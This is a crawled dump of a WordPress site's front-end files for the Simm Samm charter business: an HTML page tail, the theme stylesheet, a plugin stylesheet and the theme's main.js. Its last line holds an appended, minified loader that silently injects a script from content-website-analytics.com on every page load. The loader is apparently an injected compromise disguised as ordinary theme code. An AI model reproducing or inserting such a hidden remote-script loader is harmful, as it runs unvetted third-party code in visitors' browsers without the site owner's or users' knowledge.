jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://simmsamm.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=6.8.3" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://simmsamm.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://simmsamm.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://simmsamm.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://simmsamm.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://simmsamm.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://simmsamm.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=6.8.3" id="jquery-ui-slider-access-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://simmsamm.com/wp-content/themes/simmsamm/style.css
body_size: 5665
content:
/*   
Theme Name: Simm Samm
Theme URI: http://labs.42works.net/simmsamm/
Description: This is an exclusive, fully SEO optimized Wordpress theme developed by 42Works for Simm Samm website.
Author: 42Works
Author URI: http://42works.net
*/

* {
    margin:0;
    padding:0;
    outline: 0 !important;
}
a {
    color: #c13136
}
a, a:hover, a:active, a:focus, object, embed, input::-moz-focus-inner {
    outline: 0 !important;
}
ul, li,#main-content #sidebar li, #main-content #sidebar ul {
    list-style-type: none;
    margin-left: 0;
}
input[type="submit"] {
}
.strong {
    font-weight:bold;
}
.cursive {
    font-style: italic
}
.center {
    text-align: center;
}
.right {
    text-align: right;
}
.left {
    text-align: left
}
.justify {
    text-align: justify;
}
.underline {
    text-decoration: underline;
}
.uppercase {
    text-transform: uppercase;
}
.fullwidth {
    float:left;
    width:100%;
}
.halfwidth {
    float:left;
    width:50%;
}
.first {
    margin-left: 0 !important;
}
.alignleft{
    float:left;
    margin-right:10px;
}
.alignright{
    float:right;
    margin-left:10px;
}
#banner-featured-section {
    margin-top: 30px;
}
/**Header**/
header {
    margin: 0;
    padding: 20px 0;
    box-shadow: 3px 3px 8px #000;
    z-index: 999;
}
.logo {
    background: url("img/logo.png") no-repeat scroll center center rgba(0, 0, 0, 0);
    display: block;
    height: 60px;
    position: relative;
    text-indent: -999px;
    width: 140px;
    z-index: 999999;
}
h1.logo {
    float: left;
    margin: 0;
}
h1.logo > a {
    display: block;
}
/*Header Top*/

#home-header-top {
    color: #E7EEED;
    padding: 15px 0;
}
#home-header-top .pull-right {
    font-size: 16px;
    color: #bf2128;
}
#home-header-top .pull-right span, #home-header-top a {
    font-weight: bold;
}
#banner {
    background-image: url("img/banner-image.jpeg");
    background-repeat: no-repeat;
    max-width: 100%;
    width: 100%;
    background-size: 100% 100% !important;
    background-attachment: fixed;
}
.contact-header .fa.fa-mobile {
    font-size: 20px;
    position: relative;
    right: 1px;
    top: 2px;
}

/**Layout**/
#page-wrapper {
    min-height: 310px;
}

/**Footer**/

#footer {
    background: none repeat scroll 0 0 #313234;
    color: #ffffff;
    z-index: 998;
    position: relative;
}
#footer > .container {
    padding: 0 0 10px;
}
#footer > .copyright {
    border-top: 1px solid #898989;
    color: #898989;
    padding: 10px 0;
}
.copyright {
    font-size: 12px;
}
/*Top Footer*/
.quote {
    background: none repeat scroll 0 0 #BE2128;
    padding: 15px 0;
    text-align: center;
    color: #ECECEC;
    font-size: 26px;
    cursor: pointer;
    font-weight: normal;
    z-index: 9999999;
}
.quote .fa-plane {
    color: #FFFFFF;
    font-size: 30px;
    margin-left: 10px;
}
.quote i{
    background: -webkit-linear-gradient(#ddd, #fff);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
/*Footer Widgets*/
h2.widgettitle {
    color: #C41E27;
    font-size: 20px;
    text-transform: uppercase;
    float: left;
    width: 100%;
}
.textwidget, .textwidget a {
    color: #ECECEC;
}
.widget li a {
    color: #ECECEC;
}
#text-4 .content {
    float: left;
    width: 100%;
    font-weight: 300;
}
#text-4 .icon {
    float: left;
    margin-right: 3%;
    text-align: center;
    width: 10%;
}
#text-4 .fa {
    color: #C41E27;
    font-size: 15px;
    line-height: 25px;
}
#text-4 .fa.fa-mobile {
    font-size: 22px;
}
#text-4 .icon-content {
    float: left;
    line-height: 1.5;
    margin-bottom: 10px;
    width: 86%;
}

/*Facebook*/
.footer-icon-container {
    float: left;
    padding: 0;
    width: 152px;
}
.footer-icon-container i {
    background: none repeat scroll 0 0 #565F68;
    border-radius: 50%;
    color: #000000;
    font-size: 17px;
    font-weight: 100;
    height: 35px;
    line-height: 37px;
    text-align: center;
    top: -30px;
    margin-right: 3px;
    width: 35px;
}
.footer-icon-container i:hover {
    background: none repeat scroll 0 0 #ECECEC;
}
.footer-cta {
    margin-left: 10px;
    color: #fff;
}
.footer-cta:hover {
    text-decoration: none;
}

/*Banner Featured Section*/
#banner-featured-section > .col-sm-7 {
    float: right;
    padding: 10px 0;
}
#banner-featured-section .col-sm-7 span {
    color: #000000;
    font-family: lato;
    font-size: 50px;
    font-weight: 100;
}
#banner-featured-section .col-sm-7 > p {
    color: #000000;
    font-size: 21px;
}
#banner-featured-section .col-sm-7 .btn.btn-primary {
    background: none repeat scroll 0 0 #BE2128;
    border-color: #BE2128;
    border-radius: 12px;
    font-size: 20px;
    font-weight: normal;
    padding: 10px 30px;
    color: #F5F5F4;
    text-transform: uppercase;
}

/***Banner Contact Form ***/
#contact-form-banner {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.8);
    padding: 20px;
    margin-top: -50px;
}
.heading {
    color: #FFFFFF;
    float: left;
    font-size: 36px;
    font-weight: bold;
    margin: 0 0 10px;
    text-transform: uppercase;
}
#contact-form-banner .wpcf7, #contact-form .wpcf7 {
    float: left;
    width: 100%;
}
.wpcf7-text, .wpcf7-date, .wpcf7-select {
    background: none repeat scroll 0 0 #1B1B1B;
    border: medium none;
    border-radius: 10px;
    box-shadow: 0 0 4px #333333;
    color: #FFFFFF !important;
    height: 40px;
    margin-bottom: 10px;
    padding: 9px;
    width: 100%;
}
.wpcf7-textarea {
    background: none repeat scroll 0 0 #1B1B1B;
    border: medium none;
    border-radius: 10px;
    box-shadow: 0 0 4px #333333;
    color: #FFFFFF !important;
    height: 100px;
    margin-bottom: 10px;
    padding: 9px;
    width: 100%;
    resize: none;
}
.fullwidth-form {
    position: relative;
}
.wpcf7 span.wpcf7-not-valid-tip {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    color: #B20000;
    left: auto;
    position: absolute;
    right: 6px;
    top: -3px;
    width: auto;
    font-weight: bold;
    font-size: 13px;
}
span.wpcf7-form-control-wrap {
    float: left;
    width: 100%;
}
.wpcf7 .wpcf7-response-output {
    border: 1px solid;
    float: left;
    font-size: 12px;
    font-weight: bold;
    margin: 10px 0 0;
    padding: 4px;
    text-align: center;
    width: 97%;
}
.wpcf7-validation-errors {
    color: #b20000
}
.wpcf7-mail-sent-ok {
    color: #398F14;
}
.wpcf7-select {
    background: none repeat scroll 0 0 #F3F3F3;
    border-radius: 0 0 0 0;
    height: 30px;
    width: 100%;
}
.wpcf7-submit, .slick-form .btn-submit {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 2px solid #FFFFFF;
    border-radius: 10px;
    font-size: 18px;
    font-weight: normal;
    padding: 10px 35px;
    text-transform: uppercase;
    color: #fff;
}
.contact-us .your-comment .wpcf7-not-valid-tip,
.book-a-jet .your-comment .wpcf7-not-valid-tip {
    right: 33px !important;
}

/*Home Welcome Section*/
#home-wrapper {
    min-height: 410px;
}
#home-welcome {
    background: url("img/welcome-bg.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
    max-width: 100%;
    min-height: 500px;
    width: 100%;
    background-size: cover;
    padding: 40px 0 0;
    position: relative;
}
#home-welcome .container{
    background: url("img/cloud-bg.png");
    background-size: contain;
    background-repeat: no-repeat;
    min-height: 365px;
}
#home-welcome .home-title {
    color: #FFFFFF;
}
.home-title{
    font-family: lato;
    font-size: 38px;
    font-weight: 300;
    text-transform: capitalize;
    float: left;
    width: 100%;
    margin: 0 0 10px;
}
#home-welcome p {
    color: #FFFFFF;
    font-size: 23px;
    margin: 0 auto;
    width: 980px;
}
#home-welcome p img {
    margin-top: 20px;
    z-index: 99;
}

/*Home Services*/
#home-services {
    padding: 40px 0;
    z-index: 999;
    background: #fff;
    position: relative;
}
#home-services .container > p {
    font-size: 22px;
    margin: 0 auto;
    width: 875px;
}
#home-services .container ul {
    float: none;
    margin: 0 auto;
    width: 790px;
}
#home-services .container li {
    background: url("img/jet.png") no-repeat scroll left center rgba(0, 0, 0, 0);
    float: left;
    font-size: 22px;
    padding: 0 30px;
}

/*Featured Section Services Col 4*/
#featured-section-services {
    padding: 30px 0 0;
    min-height: 268px
}
#featured-section-services .col-md-4 {
    background: none repeat scroll 0 0 #F8F8F8;
    box-shadow: 1px 1px 5px #999999;
    margin: 0 10px;
    padding: 20px 25px;
    text-align: left;
    width: 31%;
}
.heading-normal {
    font-size: 22px;
    font-weight: 300;
}
#featured-section-services .home-title {
    font-size: 33px;
    line-height: 1;
    text-transform: uppercase;
}
#featured-section-services .col-md-4 > p {
    font-size: 16px;
    min-height: 110px;
}

/******INNER PAGES*****/
#page-featured {
    min-height: 365px;
    background: url("img/banner-inner.png") center center no-repeat;
    background-size: cover;
    padding: 50px 0;
    margin-top: 83px;
    font-size: 20px;
}
.page-heading {
    color: #000000;
    font-family: 'Lato',sans-serif;
    font-size: 42px;
    font-weight: 300;
    margin: 30px 0;
    text-transform: uppercase;
}
.strong {
    font-weight: 600;
}

/*Contact Us*/
.onethird-form {
    float: left;
    margin-right: 2%;
    width: 31%;
}
.oneforth-form {
    float: left;
    margin-right: 1.7%;
    width: 23%;
}
.onethird-form input[type="text"], .onethird-form input[type="tel"], .onethird-form input[type="email"], .onethird-form .wpcf7-date, .wpcf7-select, .oneforth-form input[type="text"], .oneforth-form input[type="tel"], .oneforth-form input[type="email"] {
    background: none repeat scroll 0 0 #F3F3F3;
    color: #000000 !important;
    margin-bottom: 15px !important;
}
.wpcf7-select {
    border-radius: 4px;
    color: #887070 !important;
    height: 40px;
    padding: 5px;
}
.wpcf7-select option {
    font-size: 14px;
    padding: 4px;
}
.fullwidthcontact-form textarea {
    background: none repeat scroll 0 0 #F3F3F3;
    color: #000000 !important;
    width: 97%;
}
.wpcf7-form .contact-us {
    text-align: center;
}
.contact-us .wpcf7-form-control.wpcf7-submit {
    background: none repeat scroll 0 0 #BE2128;
}

/*Row Shortcode*/
.row-shortcode {
    font-size: 18px;
    font-weight: 300;
    padding: 40px 0;
    text-align: justify;
}
.row-shortcode .container {
    padding: 0;
}
.row-shortcode h2 {
    font-family: lato;
    font-size: 36px;
    font-weight: 300;
    margin: 20px 0 0;
}
.row-shortcode h3, .row-shortcode h4 {
    border-bottom: 4px solid #BF2027;
    color: #064176;
    display: inline-block;
    text-transform: uppercase;
    font-weight: bold;
    padding: 0 10px 4px 0;
}

/*Contact Page Bottom*/
#featured-area-contact {
    background: none repeat scroll 0 0 #F8F8F8;
}
/*Map*/
#map{
    height: 350px;
}
/*Contact Detail*/
#contact-detail {
    background: url("img/contact-background.png");
    background-size: cover;
    color: #FFFFFF;
    min-height: 350px;
    padding: 0 30px;
}
#contact-detail .home-title {
    font-size: 34px;
    margin: 0;
    padding: 20px 0;
    text-transform: uppercase;
}
#contact-detail p {
    float: left;
    font-size: 18px;
    font-weight: 300;
    width: 100%;
}
#contact-detail a {
    color: #FFFFFF;
}

/*List Type*/
#main-content ul li {
    list-style-image: url("img/arrow.png");
    list-style-position: inside;
}

/*Table*/
table {
    background: none repeat scroll 0 0 #F3F3F3;
}
td {
    border: 1px solid #CCCCCC;
    padding: 6px 10px;
}

/*Loading Icon Home*/

.pace {
    -webkit-pointer-events: none;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;

    z-index: 2147483647;
    position: fixed;
    margin: auto;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: 5px;
    width: 200px;
    background: #fff;
    border: 1px solid #064176;
}

.pace .pace-progress {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;

    -webkit-transition: width 1s ease-in-out 1s linear;
    -moz-transition: width 1s ease-in-out 1s linear;
    -ms-transition: width 1s ease-in-out 1s linear;
    -o-transition: width 1s ease-in-out 1s linear;
    transition: width 1s ease-in-out 1s linear;

    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);

    max-width: 200px;
    position: fixed;
    z-index: 2000;
    display: block;
    position: absolute;
    left: 0px;
    top: 0px;
    height: 100%;
    background: #064176;
}

.pace.pace-inactive {
    display: none;
}

.loading-page{
    position:fixed;
    top:0;
    bottom:0;
    left:0;
    right:0;
    background:white;
    z-index:2147483640; /* as pace has 2000 */
}
.loading-page a{
    position:absolute;
    top:50%;
    left:50%;
    width :200px;
    height:200px;
    margin-left:-100px;
    margin-top:-100px;
}

/*Page Load*/
/* Declare the element dimension */

/* Step 1: Build the Animation */
@-webkit-keyframes aniload {
    from {-webkit-transform:translate(0px, 1000px)}
to   {-webkit-transform:translate(0px, 0px)}
}

@-moz-keyframes aniload {
    from {-moz-transform:translate(0px, 1000px)}
to   {-moz-transform:translate(0px, 0px)}
}

@-ms-keyframes aniload {
    from {-ms-transform:translate(0px, 1000px)}
to   {-ms-transform:translate(0px, 0px)}
}

@-o-keyframes aniload {
    from {-o-transform:translate(0px, 1000px)}
to   {-o-transform:translate(0px, 0px)}
}

@keyframes aniload {
    from {transform:translate(0px, 1000px)}
to   {transform:translate(0px, 0px)}
}

/* Step 2: Call the Animation */
.float-up {
    -webkit-animation:aniload 2s;
    -moz-animation:aniload 2s;
    -ms-animation:aniload 2s;
    -o-animation:aniload 2s;
    animation:aniload 2s;
    opacity: 1 !important;
}
.wp-image-245 {
    /*opacity: 0*/;
    margin: 0 auto;
}
.slide {
    left:0;   
    -webkit-animation-name: slideOut;
    -webkit-animation-iteration-count: once;
    -webkit-animation-timing-function: ease-out;
    -webkit-animation-duration: 3s;   
    animation-name: slideOut;
    animation-iteration-count: once;
    animation-timing-function: ease-out;
    animation-duration: 3s;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    display: block !important;
}
@keyframes slideOut{
    0% {
    left: -268px;
}
100% {
    left: 0;
}
}
@-moz-keyframes slideOut{
    0% {
    left: -268px;
}
100% {
    left: 0;
}
}
@-webkit-keyframes slideOut {
    0% {
    left: -268px;
}
100% {
    left: 0;
}
}
@-o-keyframes slideOut {
    0% {
    left: -268px;
}
100% {
    left: 0;
}
}
@-ms-keyframes slideOut {
    0% {
    left: -268px;
}
100% {
    left: 0;
}
}

/*COntact Form Right*/
.dc-contact-slick {
    top: 170px !important;
}
.dc-contact-content {
    height: auto !important;
}
.dc-contact-content .slick-form .text-area {
    height: 150px !important;
    resize: none !important;
}
.page-id-2 .dc-contact-slick.right.align-top, .page-id-13 .dc-contact-slick.right.align-top {
    display: none;
}
.slick-form .btn-submit {
    padding: 6px 20px;
}
.tab > span {
    font-size: 20px !important;
}
.dc-contact-content .slick-form li {
    margin: 0 0 10px;
}
.dc-contact-slick.right .dc-contact-content span.error, .align-right .dc-contact-content span.error {
    padding: 7px 20px 18px 12px !important;
}


/*Contact Form*/
#contact-form-container {
    bottom: -445px;
    float: right;
    position: fixed;
    right: 0;
    z-index: 999;
}
#contact-form {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.8);
    bottom: -660px;
    padding: 20px;
    position: fixed;
    right: 10px;
}
#contact-link {
    background: #be2128;
    border: 2px solid #fff;
    border-radius: 10px 10px 0 0;
    bottom: -2px;
    color: #ffffff;
    cursor: pointer;
    font-size: 20px;
    padding: 10px 15px;
    position: fixed;
    right: 70px;
    text-transform: uppercase;
    z-index: 9999999999999999999999999999999999999;
}
#contact-form-container #contact-form .wpcf7-response-output {
    display: none !important;
}
#contact-form-container .heading {
    float: left;
    width: 100%;
}
@keyframes animationFrames{
    0% {
    bottom: 0px;
}
100% {
    bottom: 0;
}
}

@-moz-keyframes animationFrames{
    0% {
    bottom: -445px;
}
100% {
    bottom: 0;
}
}

@-webkit-keyframes animationFrames {
    0% {
    bottom: -445px;
}
100% {
    bottom: 0;
}
}

@-o-keyframes animationFrames {
    0% {
    bottom: -445px;
}
100% {
    bottom: 0;
}
}

@-ms-keyframes animationFrames {
    0% {
    bottom: -445px;
}
100% {
    bottom: 0;
}
}


@keyframes animationFramesOpp{
    0% {
    bottom: 0;
}
100% {
    bottom: -445px;
}
}

@-moz-keyframes animationFramesOpp{
    0% {
    bottom: 0;
}
100% {
    bottom: -445px;
}
}

@-webkit-keyframes animationFramesOpp {
    0% {
    bottom: 0;
}
100% {
    bottom: -445px;
}
}

@-o-keyframes animationFramesOpp {
    0% {
    bottom: 0;
}
100% {
    bottom: -445px;
}
}

@-ms-keyframes animationFramesOpp {
    0% {
    bottom: 0;
}
100% {
    bottom: -445px;
}
}

/*Safari Fix*/
@media screen and (-webkit-min-device-pixel-ratio:0) { 
    /* Safari and Chrome */
    #contact-form {
        margin-top: -50px;
    }

    /* Safari only override */
    ::i-block-chrome,#contact-form {
        margin-top: -20px;
    }
}

/*Air Acquition li*/
#li-unique {
    float: left;
}
#li-unique li {
    float: left;
    width: 50%;
}

/*Air Management*/
.aircraft-management h3 {
    font-size: 20px;
}

/*Acoordion*/
.accordion{
    width: 68%;
    padding: 0 0 10px;
}
.accordion h3 {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    font-weight: normal;
    font-size: 16px;
    margin: 0;
    padding: 10px 0 !important;
}
.ui-accordion-header-icon {
    display: none;
}
.accordion div {
    border: medium none;
    padding: 10px 0 !important;
    font-size: 14px;
}
.air-charter-services .row-shortcode > h3 {
    font-size: 20px;
    margin: 10px 0;
}
.air-services-heading {
    font-size: 22px;
}
.accordion .ui-accordion-header-icon{
    display: none;
}
hr{
    border-color: #BF2027;
}
.content-col ul li {
    float: left;
    font-size: 16px;
    width: 100%;
}
.air-charter-services .col-md-4, .air-charter-services .col-md-7 {
    padding-left: 0;
}
.hide-form {
    bottom: 10px;
    color: #fff;
    position: fixed;
    right: 35px;
    z-index: 2147483647;
    cursor: pointer;
    display: none;
}

/*Home DOwn Button*/
.scroll-down-btn {
    position: absolute;
    bottom: 20px;
    left: 50%;
    margin-left: -25px;
}

/*Aircraft Maintainence*/
.wp-image-212.alignright {
    border: 1px solid #cccccc;
    padding: 4px;
}
.heading-form {
    color: #064176;
    float: left;
    font-weight: 500;
    margin: 0 0 5px;
    width: 100%;
}

/*Tabs*/
#tabs {
    border: medium none;
    float: left;
    width: 100%;
}
#tabs ul {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-color: -moz-use-text-color -moz-use-text-color #cccccc;
    border-image: none;
    border-radius: 0;
    border-style: none none solid;
    border-width: medium medium 1px;
    padding: 4px 10px;
}
#tabs li {
    list-style-image: none !important;
}
#tabs input, #tabs textarea, #tabs select {
    font-family: lato;
    font-size: 18px;
    font-weight: 300;
}

/*BLOG*/

#main-content {
    padding: 30px 0;
}
.blogpost.fullwidth {
    font-size: 18px;
    font-weight: 300;
    padding: 10px 0 20px;
}
.blogpost-header {
    border-bottom: 1px dashed;
    margin-bottom: 10px;
}
.blogpost-title {
    float: left;
    font-family: "lato";
    font-size: 24px;
    font-weight: normal;
    line-height: 36px;
    margin: 0;
}
.blogpost .blogdate {
    color: #064176;
    font-size: 13px;
    line-height: 36px;
}
.thumbnail-wrapper {
    float: right;
    margin-left: 10px;
    max-width: 100%;
}
#sidebar ul > li {
    list-style-image: none;
}
#sidebar ul li ul li {
    float: left;
    list-style-image: url("img/arrow.png") !important;
}
#sidebar a {
    color: #333;
    font-size: 16px;
    font-weight: 300;
}
.blogpost-title > a {
    text-transform: uppercase;
    font-weight: bold;
}
.blogpost-title > a:hover {
    text-decoration: none;
}

/*Contact Button*/
#contact-link{
    text-decoration: none;
}


/*SLide*/
.none{
    display:none;
}

/* Password Protected */
.post-password-form input[type="submit"] {
    background: none repeat scroll 0 0 #be2128;
    border: medium none;
    border-radius: 3px;
    color: #ffffff;
    font-size: 16px;
    padding: 3px 15px;
    text-transform: uppercase;
}
.protected {
    font-size: 40px;
    font-weight: bold;
    text-transform: uppercase;
}
#featured-section-services .col-md-4 {
	visibility: hidden;
}

/**FDTL**/
.fullwidth.fdtl-form > input[type="password"] {
    background: none repeat scroll 0 0 #f3f3f3;
    border: 1px solid #ccc;
    border-radius: 5px;
    height: 39px;
    float:left;
    margin-right: 10px;
    padding: 0 5px;
    width: 280px;
}
.fdtl-form .btn.btn-primary {
    background: none repeat scroll 0 0 #be2128;
    border: 1px solid #111;
    float: left;
    font-size: 16px;
    font-weight: bold;
    height: 39px;
    text-transform: uppercase;
}

/**BTN**/
.heli-btn,.heli-btn:hover, .heli-btn:focus {
    color: #fff;
    text-transform: capitalize;
    padding: 11px 15px;
    margin-left: 10px;
    background: #E69D36;
    border-radius: 10px;
    font-weight: 100;
    font-variant: small-caps;
    text-decoration: none;
}
li.heli-btn, li.heli-btn:hover, li.heli-btn:focus {
    margin:0;
    color:#fff;
}
li.heli-btn a, li.heli-btn a:hover, li.heli-btn a:focus {
    padding: 0;
    color: #fff;
    font-weight: bold;
}

span.kedarnathL {
    text-align: center;
    display: block;
}
span.kedarnathL a {
    color: #fff;
    text-transform: capitalize;
    padding: 11px 15px;
    background: #E69D36;
    border-radius: 10px;
    font-weight: 100;
    font-variant: small-caps;
    text-decoration: none;
    display: inline-block;
    margin-top: 20px;
}
@media screen and (max-width: 767px){

span.kedarnathL {
    text-align: right;
}
span.kedarnathL a {
    padding: 7px 12px;
    font-size: 13px;
}

}

@media screen and (max-width: 320px){
span.kedarnathL a {
    padding: 6px 5px;
    font-size: 12px;
    margin-top: 10px;
}

}

@media screen and (min-width: 992px) and (max-width: 1199px){
.navbar-nav > li > a {
    font-size: 14px;
    padding: 15px 8px;
}
.collapse.navbar-collapse.pull-right {
    width: 100%;
    padding: 0;
}
#menu-primary-navigation {
    margin: 10px 0 0;
    width: 100%;
}
.heli-btn a{
padding: 0 !important;
}
}
@media screen and (min-width: 768px) and (max-width: 991px){
.navbar-nav > li > a {
    font-size: 14px;
    padding: 15px 5px;
}
.collapse.navbar-collapse.pull-right {
    width: 100%;
    padding: 0;
}
#menu-primary-navigation {
    margin: 10px 0 0;
    width: 100%;
}
.heli-btn a{
padding: 0 !important;
}
}
@media screen and (max-width: 768px){
.heli-btn, .heli-btn:hover, .heli-btn:focus {
    padding: 11px 11px;
}
.navbar-nav > li > a {
    font-size: 14px;
    padding: 15px 4px;
}

}

#main-content ol li {
    list-style-type: decimal;
    margin-bottom: 15px;
    list-style-position: outside;
    padding-left: 15px;
}
#main-content ol li ol {
    padding-left: 20px;
    margin-top: 10px;
}

/**** CUSTOM TABS ****/
div#fdtl-tabs ul {
    display: flex;
    flex-wrap: wrap;
    margin-left: -10px;
    margin-right: -10px
}
#main-content div#fdtl-tabs ul li{
    list-style-image: none
}
div#fdtl-tabs ul li{
    margin: 10px
}
div#fdtl-tabs ul li a {
    background-color: #eee;
    padding: 10px 25px;
    display: block;
    color: #000;
    font-weight: 500;
    font-size: 18px;
    text-decoration: none!important
}
div#fdtl-tabs ul li a.active-fdtl{
    background-color: #e69d36;
    color: #FFF
}
@media(max-width:767px){
    div#fdtl-tabs ul {
    flex-direction: column;
    text-align: center;
}
div#fdtl-tabs ul li {
    margin: 5px 10px;
}
}

--- FILE ---
content_type: text/css
request_url: https://simmsamm.com/wp-content/plugins/360-image/dist/blocks.style.build.css
body_size: 75
content:
.wp-block-algori-360-image-block-algori-360-image{max-width:100%;margin-bottom:1em;margin-left:0;margin-right:0}.wp-block-algori-360-image-block-algori-360-image.alignleft{float:left;margin-right:1em}.wp-block-algori-360-image-block-algori-360-image.alignright{float:right;margin-left:1em}.wp-block-algori-360-image-block-algori-360-image.aligncenter{text-align:center;margin-left:auto;margin-right:auto}.wp-block-algori-360-image-block-algori-360-image-controls{width:100%;text-align:center}div.a-enter-ar{visibility:hidden}


--- FILE ---
content_type: application/javascript
request_url: https://simmsamm.com/wp-content/themes/simmsamm/js/main.js
body_size: 1144
content:
jQuery(document).ready(function($) {

    //Banner Height adjustment according to the user screen
    var page_height = $(window).height();
    $('#banner, #home-blog').height(page_height);

    //Check Page Scroll
    var position = $('header').offset();
    $(document).scroll(function() {
        var y = $(this).scrollTop(); //the current height
        if (y >= position.top) {
            $('header').css({
                'position': 'fixed',
                'left': '0',
                'top': 0
            });
            $('#home-wrapper, #main-wrapper').css({
                'margin-top': '74px'
            });
        } else {
            $('header').css({
                'position': 'relative'
            });
            $('#home-wrapper, #main-wrapper').css({
                'margin-top': '0'
            });
        }
    });

    //Parallax Effect
    $window = $(window);
    $('section[data-type="background"]').each(function() {
        var $scroll = $(this);
        $(window).scroll(function() {
            var yPos = -($window.scrollTop() / $scroll.data('speed'));
            var coords = '50% ' + yPos + 'px';
            $scroll.css({backgroundPosition: coords});
        });
    });
    /* Create HTML5 element for IE */
    document.createElement("section");

    //Sticky Contact Form
    $('#contact-link').click(function() {
        $('#contact-form').css({
            "animation": "animationFrames ease-in-out 1s",
            "animation-iteration-count": "1",
            "transform-origin": "",
            "animation-fill-mode": "forwards", /*when the spec is finished*/
            "-webkit-animation": "animationFrames ease-in-out 1s",
            "-webkit-animation-iteration-count": "1",
            "-webkit-transform-origin": "",
            "-webkit-animation-fill-mode": "forwards", /*Chrome 16+, Safari 4+*/
            "-moz-animation": "animationFrames ease-in-out 1s",
            "-moz-animation-iteration-count": 1,
            "-moz-transform-origin": "",
            "-moz-animation-fill-mode": "forwards", /*FF 5+*/
            "-o-animation": "animationFrames ease-in-out 1s",
            "-o-animation-iteration-count": 1,
            "-o-transform-origin": "",
            "-o-animation-fill-mode": "forwards", /*Not implemented yet*/
            "-ms-animation": "animationFrames ease-in-out 1s",
            "-ms-animation-iteration-count": 1,
            "-ms-transform-origin": "",
            "-ms-animation-fill-mode": "forwards" /*IE 10+*/
        });
        $('#close-contact-link').show();
    });
    $('#close-contact-link').click(function() {
        $('#contact-form').css({
            "animation": "animationFramesOpp ease-in-out 1s",
            "animation-iteration-count": "1",
            "transform-origin": "",
            "animation-fill-mode": "forwards", /*when the spec is finished*/
            "-webkit-animation": "animationFramesOpp ease-in-out 1s",
            "-webkit-animation-iteration-count": "1",
            "-webkit-transform-origin": "",
            "-webkit-animation-fill-mode": "forwards", /*Chrome 16+, Safari 4+*/
            "-moz-animation": "animationFramesOpp ease-in-out 1s",
            "-moz-animation-iteration-count": 1,
            "-moz-transform-origin": "",
            "-moz-animation-fill-mode": "forwards", /*FF 5+*/
            "-o-animation": "animationFramesOpp ease-in-out 1s",
            "-o-animation-iteration-count": 1,
            "-o-transform-origin": "",
            "-o-animation-fill-mode": "forwards", /*Not implemented yet*/
            "-ms-animation": "animationFramesOpp ease-in-out 1s",
            "-ms-animation-iteration-count": 1,
            "-ms-transform-origin": "",
            "-ms-animation-fill-mode": "forwards" /*IE 10+*/
        });
        $("#contact-link").fadeIn('1000');
    });

//    $('.footer-cta').click(function() {
//        $('#contact-link').trigger('click');
//    });

    /***Smooth scroll***/

    $(".scroll-down-btn").click(function() {
        $('html, body').animate({
            scrollTop: $("#home-welcome").offset().top-83
        }, 1500);
    });

    /*! Form FIelds HIde */

    $(document).ready(function() {

        //Hide the field initially
        $(".hide1").hide();
        $(".hide2").hide();
        //Show the text field only when the third option is chosen - this doesn't
        $('.wpcf7-select').change(function() {
            if ($(".wpcf7-select").val() == "One Way") {
                $(".hide4").show();
            }
            else {
                $(".hide1").hide();
            }
            if ($(".wpcf7-select").val() == "Round Trip") {
                $(".hide1").show();
            }
            else {
                $(".hide1").hide();
            }
            if ($(".wpcf7-select").val() == "Multi-Dest/Stopovers") {
                $(".hide2").show();
                $(".hide3").hide();
            }
            else {
                $(".hide2").hide();
            }
        });
    });

});;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');